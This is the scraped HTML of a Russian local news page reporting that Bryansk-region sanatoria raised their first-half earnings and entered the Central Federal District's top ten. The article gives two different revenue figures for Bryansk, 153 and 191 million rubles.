<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-172367" class="post-172367 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7\/","headline":"Санатории Брянской области неплохо заработали и попали в десятку по ЦФО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/10\/belakuriha-7-min.jpg","dateCreated":"2023-10-30T16:26:18+00:00","datePublished":"2023-10-30T16:26:18+00:00","dateModified":"2023-10-30T16:26:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/" /><a href="https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/10/belakuriha-7-min.jpg" alt="Санатории Брянской области неплохо заработали и попали в десятку по ЦФО" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Санатории Брянской области неплохо заработали и попали в десятку по ЦФО</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-10-30T16:26:18+03:00">30.10.2023</time> <time class="entry-time" datetime="2023-10-30T16:26:18+03:00">16:26</time></div></header><div class="entry-content" itemprop="text"><p>По данным<a href="https://санатории-россии.рф/"><span style="color: #ff0000;"> Санатории-России.рф,</span></a> санатории Брянской области области заработали 153 млн рублей в первом полугодии года, что на 12% больше прошлогоднего, а в целом доходы российских санаториев выросли на 14% и составили рекордные 77 млрд рублей.</p>
<p>&nbsp;</p>
<p>В первую десятку Центрального федерального округа по доходам санаторно-курортных учреждений вошли Московская область &#8212; 2 млрд 959 млн рублей (+8%), Ярославская область &#8212; 678 млн рублей (+6%), Ивановская область &#8212; 463 млн рублей (+6%), Москва &#8212; 452 млн рублей (-14%), Воронежская область &#8212; 313 млн рублей (+46%), Тульская область &#8212; 312 млн рублей (+46%), Тверская область область &#8212; 265 млн рублей (+19%), Белгородская область &#8212; 244 млн рублей (-6%), Брянская область &#8212; 191 млн рублей (+12%) и Смоленская область &#8212; 134 млн рублей (+153%).</p>
<p>&nbsp;</p>
<p>В первую тройку популярных для санаторно-курортного отдыха регионов страны вошли Краснодарский край &#8212; 18,3 млрд рублей (+9%), Ставропольский край &#8212; 16,6 млрд рублей (+31%) и Крым &#8212; 4,3 млрд рублей.</p>
<p>&nbsp;</p>
<p>По словам члена Правления Национальной курортной ассоциации Евгения Терентьева, многие санатории, особенно в популярных курортных регионах, работают с максимально возможной нагрузкой. Причем, наблюдается существенная нехватка номерного фонда и прогнозируется дальнейший рост спроса на услуги санаторно-курортных учреждений.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/" data-a2a-title="Санатории Брянской области неплохо заработали и попали в десятку по ЦФО"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F&amp;linkname=%D0%A1%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D1%83%20%D0%BF%D0%BE%20%D0%A6%D0%A4%D0%9E" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F&amp;linkname=%D0%A1%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D1%83%20%D0%BF%D0%BE%20%D0%A6%D0%A4%D0%9E" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F&amp;linkname=%D0%A1%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D1%83%20%D0%BF%D0%BE%20%D0%A6%D0%A4%D0%9E" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F&amp;linkname=%D0%A1%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D1%83%20%D0%BF%D0%BE%20%D0%A6%D0%A4%D0%9E" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F&amp;linkname=%D0%A1%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D1%83%20%D0%BF%D0%BE%20%D0%A6%D0%A4%D0%9E" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F&amp;linkname=%D0%A1%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D1%83%20%D0%BF%D0%BE%20%D0%A6%D0%A4%D0%9E" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%b0%d1%8f-%d0%b8-%d1%81%d0%b5%d1%80%d0%b5%d0%b1%d1%80%d1%8f%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%b4%d0%b0%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> Золотая и серебряные медали будут давать дополнительные баллы к результатам ЕГЭ</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b8-%d1%83%d1%82%d1%80%d0%be%d0%bc-%d0%bc%d0%b5%d1%81%d1%82%d0%b0%d0%bc%d0%b8-%d1%82%d1%83%d0%bc%d0%b0%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-18/" rel="next">Ночью и утром местами туман в Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%81%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE-%D0%B7/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" 